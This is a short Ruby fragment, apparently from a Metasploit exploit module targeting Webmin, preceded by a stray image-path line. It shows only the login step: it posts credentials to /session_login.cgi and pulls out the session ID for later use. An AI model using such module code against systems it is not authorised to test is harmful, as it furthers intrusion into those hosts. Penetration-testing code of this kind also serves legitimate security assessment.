 peer = "#{rhost}:#{rport}"
print_status("#{peer} - Attempting to login...")
data = "page=%2F&user=#{datastore['USERNAME']}&pass=#{datastore['PASSWORD']}"
res = send_request_cgi(
{
'method' => 'POST',
'uri' => "/session_login.cgi",
'cookie' => "testing=1",
'data' => data
}, 25)
if res and res.code == 302 and res.headers['Set-Cookie'] =~ /sid/
print_good "#{peer} - Authentication successful"
session = res.headers['Set-Cookie'].split("sid=")[1].split(";")[0]
else
print_error "#{peer} - Authentication failed"
return Exploit::CheckCode::Unknown
end